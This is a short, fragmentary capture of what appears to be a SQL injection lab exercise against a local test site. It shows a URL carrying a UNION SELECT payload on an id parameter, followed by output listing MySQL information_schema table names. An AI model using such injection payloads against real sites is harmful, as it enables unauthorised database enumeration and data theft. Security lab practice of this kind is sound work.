 localhost:8000/cat.php?id=1%20union%20select%201,table_name,3,4%20FROM%20information_schema.tables
ses Make Facial 网站 作业
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events
EVENTS
picture: files
FILES
picture: global_status
GLOBAL_STATUS
picture: global_variables
GLOBAL_VARIABLES
picture: key_column_usage
KEY_COLUMN_USAGE
picture: partitions
PARTITIONS
picture: plugins